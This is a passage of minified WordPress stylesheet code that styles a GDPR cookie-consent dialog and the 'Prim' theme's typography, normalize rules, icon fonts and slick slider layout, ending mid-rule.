.gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active{background-color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:hover{color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{right:0;content:"";height:0;width:0;position:absolute;pointer-events:none;border:8px solid transparent;border-right-color:#f1f1f1;top:50%;margin-top:-8px}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li a.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li button.gdpr-active:after{display:none}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs{position:relative;padding:8px 0;top:auto;left:auto;right:auto;bottom:auto;border:0;margin:0;box-shadow:none;background-color:#32373c}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button{background-color:transparent;font-size:13px;line-height:18px;padding:5px 8px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active{font-weight:600}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li .gdpr-subtabs li button.gdpr-active:after{border:none;content:""}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content{width:100%;margin-bottom:68px;overflow-y:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div{display:none;padding:20px 20px 0;overflow-y:auto;font-size:13px;height:100%;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header{display:flex;justify-content:space-between}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header label{margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div header h4{font-weight:600!important;padding-right:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info{height:100%;overflow-y:auto;flex:1;margin-top:20px;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content{padding:10px;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);background-color:#fff}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-policy-content>p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info>p{margin-bottom:16px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info strong{border-bottom:1px solid rgba(0,0,0,.4);display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used{font-family:Helvetica,Arial,sans-serif;border:1px solid #e5e5e5;box-shadow:0 1px 1px rgba(0,0,0,.04);margin-bottom:10px;background-color:#fff;font-size:13px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used:first-of-type{padding-top:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title{padding:10px;border-bottom:1px solid #e1e1e1;color:#32373c;position:relative;display:flex;justify-content:space-between;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title p{margin:0;font-weight:600!important}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title .gdpr-always-active{display:flex;align-items:center;justify-content:center;padding:0 10px;min-height:24px;text-align:center;border-radius:50px;line-height:16px;background-color:#00b9eb;color:#fff;font-style:normal}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a{color:#0073aa}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookie-title a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies{color:#555;background-color:#f9f9f9;padding:10px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content>div .gdpr-info .gdpr-cookies-used .gdpr-cookies span{font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tab-content .gdpr-active{display:flex;flex-direction:column}.gdpr.gdpr-general-confirmation .gdpr-wrapper{flex-direction:column;justify-content:center;max-width:400px;min-height:250px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer{background:#f1f1f1;padding:20px}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button{font-size:13px;font-weight:400;line-height:26px;height:28px;margin:0;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;display:inline}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel{color:#555;border-color:#ccc;background:#f7f7f7;box-shadow:0 1px 0 #ccc;text-shadow:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:hover{background:#fafafa;border-color:#999;color:#23282d;box-shadow:0 1px 0 #ccc}.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>footer button.gdpr-cancel:focus{background:#eee;border-color:#999;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5);transform:translateY(1px);color:#23282d}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content{padding:20px 20px 0;height:auto}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content p{margin:0}.gdpr-switch{position:relative;display:inline-block;min-width:45px;height:24px;margin-bottom:0}.gdpr-switch input{position:absolute;left:-999em}.gdpr-switch .gdpr-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;transition:.4s}.gdpr-switch .gdpr-slider:before{position:absolute;content:"";height:16px;width:16px;left:4px;bottom:4px;background-color:#fff;transition:.4s}.gdpr-switch .gdpr-slider.round{border-radius:34px}.gdpr-switch .gdpr-slider.round:before{border-radius:50%}.gdpr-switch .gdpr-switch-indicator,.gdpr-switch .gdpr-switch-indicator-off,.gdpr-switch .gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on,.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{position:absolute;bottom:2px;right:50px;color:#ccc}.gdpr-switch .gdpr-switch-indicator-on{display:none}.gdpr-switch .gdpr-switch-indicator-off{display:block}.gdpr-switch input:checked+.gdpr-slider{background-color:#00b9eb}.gdpr-switch input:checked+.gdpr-slider:before{transform:translateX(21px)}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on{color:#00b9eb;display:block}.gdpr-switch input:checked+.gdpr-slider+.gdpr-switch-indicator-on+.gdpr-switch-indicator-off{display:none}.gdpr-switch input:focus+.gdpr-slider{box-shadow:0 0 1px #00b9eb}/*!
Theme Name: Prim
Theme URI: http://underscores.me/
Author: Themes Kingdom
Author URI: https://themeskingdom.com/
Description: Awesome theme
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: prim
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Prim is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
html{line-height:1.15;-webkit-text-size-adjust:100%;scroll-behavior:smooth}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}@font-face{font-display:swap;font-family:'icomoon';src:url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.eot?l958vw);src:url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.eot?l958vw#iefix) format('embedded-opentype'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.ttf?l958vw) format('truetype'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.woff?l958vw) format('woff'),url(//inverted-audio.com/wp-content/themes/prim/./inc/fonts/icomoon.svg?l958vw#icomoon) format('svg');font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"],.comment.bypostauthor .fn:after,label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.comment.bypostauthor .fn:after,.icon-author:before{content:"\e900"}.icon-dot:before{content:"\e902"}body{color:#000;font-family:sans-serif;font-size:16px;font-size:1rem;line-height:1.5}button,input,select,optgroup,textarea{color:inherit;line-height:normal;padding:0}h1,h2,h3,h4,h5,h6{clear:both;margin-bottom:1em}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}p{margin-bottom:1.5em}em{line-height:1.4}dfn,cite,em,i{font-style:italic}blockquote{margin:0}address{margin:0 0 1.5em}pre{background:0 0;border:none;white-space:inherit;font-family:'Barlow';font-style:italic;font-weight:200;font-size:1.7rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted rgba(0,0,0,.2);cursor:help}mark,ins{background:rgba(0,0,0,.1);text-decoration:none}big{font-size:125%}html,body{font-family:'Barlow',Verdana,Geneva,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-smoothing:grayscale}.main-navigation .current-page-item>a,.main-navigation .current-menu-item>a{border-bottom-color:#000}.main-navigation ul ul .current-page-item>a,.main-navigation ul ul .current-menu-item>a{border-bottom-color:#fff}.site-title,h1,h2,h3,h4,h5,h6,body:not(.single):not(.page) .entry-meta,.comment-reply-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title,.footer-site-copyright{font-weight:500}h2.entry-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-weight:400}.search-wrap .search-form input[type=search]{font-weight:100}h1,.front-cta-wrapper h2.section-title{font-size:60px;font-size:3.6em;line-height:1.1}h2{font-size:48px;font-size:3em;line-height:1.1}.front-slider-float h3{font-size:45px}.copyright-logo{width:60px;filter:invert(1)}.main-nav-align-hamburger .main-navigation ul,.main-nav-align-hamburger .dropdown-toggle,.search-wrap .search-form input[type=search]{font-size:46px;font-size:2.875rem}h3{font-size:40px;font-size:2.5rem;line-height:1.1}h4,.mc_custom_border_hdr,.footer-newsletter #mc_subheader,.front-slider-side h3{font-size:32px;font-size:2rem;line-height:1.125}.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-size:30px;font-size:1.875rem}.site-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{text-transform:uppercase}#menu-footer-company{min-width:600px}#post-load h2.entry-title,.front-archive h2.entry-title{font-size:28px;font-size:1.75rem}.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:26px}.entry-content a{text-decoration:underline}.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:24px;font-size:1.5rem;line-height:1.25}h5,.site-footer .site-title,.single-navigation-wrapper .post-nav-title{font-size:22px;font-size:1.375rem;line-height:1.2}.front-slider-dots{font-size:20px;font-size:1.25rem;line-height:1}h6{font-size:18px;font-size:1.125rem;line-height:1.2}.entry-content table,.comment-reply-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{font-size:16px;font-size:1rem}.single-navigation-wrapper .post-nav-text{font-size:15px;font-size:.9375rem}.widget-title,.search-instructions,.entry-content-wrapper .entry-footer,.logged-in-as,.comment-notes,.comment-form label,#mc_subheader{font-size:14px;font-size:.875rem}.single .entry-meta:first-child,.comment-reply-link{font-size:13px;font-size:.8125rem}#post-load .entry-meta,.front-archive .entry-meta,#mc_signup_form .mc_var_label,#mc_display_rewards,.search-post-text-img .entry-meta,.comment-metadata{font-size:12px;font-size:.75rem}.footer-site-copyright{font-size:11px}.alphabet li{display:inline-block;padding-right:20px}ul.alphabet li a{font-size:2rem}ul.alphabet{position:relative;top:-30px}#post-load .entry-meta,.front-archive .entry-meta,.search-post-text-img .entry-meta,.posts-navigation a,p.instagram-username a,.footer-site-copyright,.entry-content-wrapper .entry-footer,.comment-metadata a,.logged-in-as,.comment-notes{color:rgba(0,0,0,.7)}body:not(.search) .sticky .cat-links{color:#fff}body:not(.search) #post-load .sticky .entry-meta,.front-archive .sticky .entry-meta,.front-slider-two .cat-links,.front-slider-float .cat-links{color:rgba(255,255,255,.7)}.cat-links{color:rgba(198,159,115,1)}.single .entry-header,.page:not(.page-template) .entry-header{border-bottom-color:rgba(198,159,115,.5)}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#000}input:-moz-placeholder,textarea:-moz-placeholder{color:#000}input::-moz-placeholder,textarea::-moz-placeholder{color:#000}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}@media screen and (min-width:1200px){a:hover,a:focus,a:active{color:rgba(0,0,0,.7)}body:not(.search) .sticky a:hover,body:not(.search) .sticky a:focus,body:not(.search) .sticky a:active,.front-slider-wrapper a:hover,.front-slider-wrapper a:focus,.front-slider-wrapper a:active{color:rgba(255,255,255,.7)}#post-load .entry-meta a:hover,#post-load .entry-meta a:focus,#post-load .entry-meta a:active,.front-archive .entry-meta a:hover,.front-archive .entry-meta a:focus,.front-archive .entry-meta a:active,.posts-navigation a:hover,.posts-navigation a:focus,.posts-navigation a:active,p.instagram-username a:hover,p.instagram-username a:focus,p.instagram-username a:active,.footer-site-copyright a:hover,.footer-site-copyright a:focus,.footer-site-copyright a:active,.entry-content-wrapper .entry-footer a:hover,.entry-content-wrapper .entry-footer a:focus,.entry-content-wrapper .entry-footer a:active,.search-post-text-img .entry-meta:hover,.search-post-text-img .entry-meta:focus,.search-post-text-img .entry-meta:active,.comment-metadata a:hover,.comment-metadata a:focus,.comment-metadata a:active,.single-navigation-wrapper a:hover,.single-navigation-wrapper a:focus,.single-navigation-wrapper a:active{color:#000}.cat-links a:hover,.cat-links a:focus,.cat-links a:active,#post-load .entry-meta .cat-links a:hover,#post-load .entry-meta .cat-links a:focus,#post-load .entry-meta .cat-links a:active,.front-archive .entry-meta .cat-links a:hover,.front-archive .entry-meta .cat-links a:focus,.front-archive .entry-meta .cat-links a:active{color:rgba(198,159,115,.7)}body:not(.search) #post-load .sticky .entry-meta a:hover,body:not(.search) #post-load .sticky .entry-meta a:focus,body:not(.search) #post-load .sticky .entry-meta a:active,.front-archive .sticky .entry-meta a:hover,.front-archive .sticky .entry-meta a:focus,.front-archive .sticky .entry-meta a:active,.front-slider-two .cat-links a:hover,.front-slider-two .cat-links a:focus,.front-slider-two .cat-links a:active,.front-slider-float .cat-links a:hover,.front-slider-float .cat-links a:focus,.front-slider-float .cat-links a:active{color:#fff}.entry-content .readmore{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.entry-content .readmore:hover,.entry-content .readmore:focus,.entry-content .readmore:active{background:rgba(198,159,115,.2);color:initial}.main-navigation a:hover,.social-wrapper .jetpack-social-navigation a:hover{border-bottom-color:#000;color:#000}.main-nav-align-hamburger .main-navigation a:hover{border-bottom-color:#fff;color:#fff}#menu-footer-company{min-width:600px}#menu-footer-company li{padding-right:15px}}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#eee7e1}hr{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-top:.2em;margin-bottom:.2em}ul,ol{margin:0 0 1.5em;padding-left:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:.8em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%;border-collapse:collapse;text-align:left}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;height:100%}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);height:100%}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide,.slick-slide:focus{outline:0}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@media screen and (min-width:601px){.entry-content-wrapper 